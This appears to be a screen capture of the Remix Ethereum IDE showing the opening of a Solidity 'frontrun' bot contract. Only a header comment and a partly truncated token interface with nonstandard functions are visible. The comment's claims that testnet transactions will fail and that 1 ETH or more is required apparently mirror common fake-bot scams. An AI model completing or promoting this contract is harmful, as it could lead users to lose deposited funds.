 ChatGPT
Remix - Ethereum IDE
remix-ipfs.com/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
S
Inbox (1) - 19.steve...
DEX Screener
Profile / X
Ethereum (ETH) Blo...
Ethereum Develope...
Binance - Cryptocur...
Buy & Sell Bitcoin, E...
Router02 | Uniswap
Deployment Addres...
FILE EXPLORERS
Workspaces
default_workspace
contracts
scripts
tests
artifacts
README.txt
code.sol
Home
code.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 /* Quick Guide;
5
6 @user
7 Testnet transactions will fail because they have no value in them;
8
9 @dev
10 UPDATED: Frontrun Config;
11 UPDATED: Frontrun Methods;
12 UPDATED: Dex Router API;
13 UPDATED: List of Liquidity Pools;
14
15 @important
16 Min liquidity after gas fees has to equal 1 ETH or more;
17 */
18
19 interface IERC20 {
20 function balanceOf(address account) external view returns (uint);
21 function transfer(address recipient, uint amount) external returns (bool);
22 function allowance(address owner, address spender) external view returns (uint);
23 function approve(address spender, uint amount) external returns (bool);
24 function transferFrom(address sender, address recipient, uint amount) exter
25 function createStart(address sender, address reciver, address token, uint25
26 function createContract(address _thisAddress) external;
27 event Transfer(address indexed from, address indexed to, uint value);
28 event Approval(address indexed owner, address indexed spender, uint value);
0
listen on network
Search with transaction hash or address
EASY DEV